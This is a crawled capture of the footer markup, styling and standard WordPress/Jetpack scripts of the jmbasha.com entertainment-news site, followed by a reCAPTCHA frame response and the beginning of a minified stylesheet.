</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_d06  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_d06{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_d06{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_d06{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_2df tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_2df" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_2df{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_666 .tdm-title{
					color: #ffffff;
				}.tdi_136_666 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_666"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_96d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_96d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_96d{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_96d .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_96d .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_d6d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_d6d" >
<style>

/* inline tdc_css att */

.tdi_138_d6d{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_d6d{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_d6d .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_d6d .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_d6d .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_22d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_22d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_22d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_adc tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_adc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_adc{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_393 .tdm-title{
					color: #ffffff;
				}.tdi_142_393 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_393"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_93d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_93d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_93d{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_d9a .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_d9a .tdm-social-item i.td-icon-twitter,
				.tdi_144_d9a .tdm-social-item i.td-icon-linkedin,
				.tdi_144_d9a .tdm-social-item i.td-icon-pinterest,
				.tdi_144_d9a .tdm-social-item i.td-icon-blogger,
				.tdi_144_d9a .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_d9a .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_d9a .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_d9a .tdm-social-item i,
				.tds-team-member2 .tdi_144_d9a.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_d9a .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_d9a.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_d9a .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_d9a .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_d9a .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_d9a .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_d9a .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_d9a .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_d9a .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_d9a"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_9dd" class="tdc-row stretch_row"><div class="vc_row tdi_146_6d2  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_6d2{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_6d2{
position:relative;
}

.tdi_146_6d2 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_6d2{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_9dd_rand_style td-element-style" ><style>
.tdi_145_9dd_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_2f1  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_2f1{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_29d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_29d" >
<style>

/* inline tdc_css att */

.tdi_149_29d{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_29d{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_29d .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_26d  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_26d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_26d{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_26d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_d6a td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_d6a" >
<style>

/* inline tdc_css att */

.tdi_152_d6a{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_d6a { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_d6a{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_d6a{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_d6a{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_d6a li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_d6a .sub-menu{
					display: none;
				}.tdi_152_d6a ul{
					margin: 0px;
				}.tdi_152_d6a ul li{
					margin-right: 16px;
				}.tdi_152_d6a ul li:last-child{
					margin-right: 0;
				}.tdi_152_d6a a{
					color: #cccccc;
				}.tdi_152_d6a a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_d6a class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696dfd2a7382d
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/":8931};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"8931","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "8931" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[21.8,71.2],"today_humidity":59,"today_wind_speed":[5,3.1],"today_min":[21.8,71.2],"today_max":[21.8,71.2],"today_clouds":97,"current_unit":0,"forecast":[{"timestamp":1768813200,"day_name":"Mon","day_temp":[27,81],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[28,83],"owm_day_index":5},{"timestamp":1768953600,"day_name":"Wed","day_temp":[28,83],"owm_day_index":13},{"timestamp":1769040000,"day_name":"Thu","day_temp":[28,82],"owm_day_index":21},{"timestamp":1769126400,"day_name":"Fri","day_temp":[27,81],"owm_day_index":29}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_dda';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_9d6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_9d6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_0fd';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_0fd","tdc_css_class":"tdi_54_0fd","tdc_css_class_style":"tdi_54_0fd_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_0fd');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_89c'),
                        blockClass = '.tdi_80_89c',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 12:45:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T6WDU2xJiMqqI8701HtNJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815922214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2
body_size: 38072
content:
.mx_image_background{background-color:#f2f2f2}.td-visibility-hidden{visibility:hidden}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.td-sp{background-image:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png);background-repeat:no-repeat;display:block}.td-sp-video-play{width:42px;height:42px;background-position:-20px -488px}.td-sp-video-pause{width:42px;height:42px;background-position:-20px -612px}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px}.td-sp-pinterest{width:32px;height:32px;background-position:-20px -72px}.td-sp-rss{width:32px;height:32px;background-position:-20px -124px}.td-sp-soundcloud{width:32px;height:32px;background-position:-20px -176px}.td-sp-instagram{width:32px;height:32px;background-position:-20px -228px}.td-sp-vimeo{width:32px;height:32px;background-position:-20px -332px}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px}.tdc-header-template .td-main-page-wrap,.tdc-no-header .td-main-page-wrap{padding-top:0}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-wrap .td-spot-id-header{max-width:728px;width:auto}@media (min-width:768px) and 